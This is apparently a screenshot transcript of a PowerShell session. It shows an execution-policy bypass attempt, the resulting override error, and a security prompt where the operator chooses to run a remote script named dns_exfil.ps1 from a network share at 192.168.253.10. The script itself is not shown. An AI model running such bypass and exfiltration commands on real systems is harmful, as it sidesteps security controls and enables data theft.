 Windows PowerShell
Set-ExecutionPolicy : Windows PowerShell updated your execution policy successfully, but the setting is
overridden by a policy defined at a more specific scope.  Due to the override, your shell will retain its current
effective execution policy of Unrestricted. Type "Get-ExecutionPolicy -List" to view your execution policy
settings. For more information please see "Get-Help Set-ExecutionPolicy".
At line:1 char:46
+ ...  -ne 'AllSigned') { Set-ExecutionPolicy -Scope Process Bypass }; & '\ ...
+                         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (:) [Set-ExecutionPolicy], SecurityException
    + FullyQualifiedErrorId : ExecutionPolicyOverride,Microsoft.PowerShell.Commands.SetExecutionPolicyCommand
Security warning
Run only scripts that you trust. While scripts from the internet can be useful, this script can potentially harm
your computer. If you trust this script, use the Unblock-File cmdlet to allow the script to run without this
warning message. Do you want to run \\192.168.253.10\Cyberhell\dns_exfil.ps1?
[D] Do not run  [R] Run once  [S] Suspend  [?] Help (default is "D"): R